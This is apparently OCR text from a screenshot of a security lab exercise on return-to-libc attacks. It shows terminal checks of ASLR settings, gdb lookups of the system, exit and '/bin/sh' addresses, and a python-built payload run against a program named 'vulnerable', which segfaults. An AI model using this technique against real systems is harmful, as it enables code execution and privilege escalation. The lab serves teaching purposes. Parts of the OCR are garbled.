 Text Ed File Edit View Search Tools Documents Help 5:43 PM Seed
Terminal
[11/12/2018 17:28] seed@ubuntu:~$ cat /proc/sytem/kernel/randomize_va_space
cat: /proc/sytem/kernel/randomize_va_space: No such file or directory
[11/12/2018 17:28] seed@ubuntu:~$ cat /proc/system/kernel/randomize_va_space
cat: /proc/system/kernel/randomize_va_space: No such file or directory
[11/12/2018 17:29] seed@ubuntu:~$ cat /proc/sys/kernel/randomize_va_space
2
[11/12/2018 17:29] seed@ubuntu:~$
untu
Terminal
$2 = {<text variable, no debug info>} 0xb75d3fb0 <exit>
(gdb) x/s *((char **)environ)
0xbfe48588: "SSH_AGENT_PID=2461"
(gdb)
0xbfe4859b: "GPG_AGENT_INFO=/tmp/keyring-UVIWwQ/gpg:0:1"
(gdb)
0xbfe485c6: "SHELL=/bin/bash"
(gdb) x/s 0xbe485cd
0xbe485cd: <Address 0xbe485cd out of bounds>
(gdb) x/s 0xbfe485cd
0xbfe485cd: "bin/bash"
(gdb) x/s 0xbfe485cc
0xbfe485cc: "/bin/bash"
(gdb) clear main
Deleted breakpoint 1
(gdb) run $(python -c 'print "M"*22+"\x30\x04\x5e\b7"+"\xb0\x3f\x5d\xb7"+"\xcc\x85\xe4\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/Desktop/vulnerable $(python -c 'print "M"*22+"\x30\x04\x5e\b7"+"\xb0\x3f\x5d\
xb7"+"\xcc\x85\xe4\xbf"')
Program received signal SIGSEGV, Segmentation fault.
0x304d4d4d in ?? ()
(gdb) p system
$3 = {<text variable, no debug info>} 0xb75a2430 <system>
(gdb)
addresses (~/Desktop) - gedit
Open Save Undo
addresses
addresses with address randomization disabled
0xb7e5f430 = system
0xb7e52fb0 = exit
0xbffff5e0 = "/bin/sh"
addresses with addres randoization enabled:
0xb75e0430 = system
0xb75d3fb0 = exit
0xbfe485cc = "/bin/sh"
Plain Text Tab Width: 8 Ln 7,
448
vulnerable